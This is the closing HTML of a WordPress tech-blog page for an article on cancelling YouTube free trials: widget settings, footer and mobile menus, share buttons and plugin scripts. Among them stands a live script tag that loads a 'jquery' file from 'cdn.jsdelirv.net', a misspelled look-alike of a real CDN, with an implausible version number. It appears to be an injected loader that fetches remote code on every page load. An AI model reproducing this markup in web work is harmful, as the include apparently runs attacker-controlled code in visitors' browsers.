					<script>var jnews_module_19097_5_6969de4b4df45 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19285,19276,19246,19216,19178,19136,16041,8538","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-19097 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2023%2F10%2Fhow-to-cancel-youtube-free-trials-in-2023%2F" data-image-url="" data-title="How%20to%20Cancel%20YouTube%20Free%20Trials%20in%202023" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2023%2F10%2Fhow-to-cancel-youtube-free-trials-in-2023%2F" data-image-url="" data-title="How%20to%20Cancel%20YouTube%20Free%20Trials%20in%202023%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19097","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
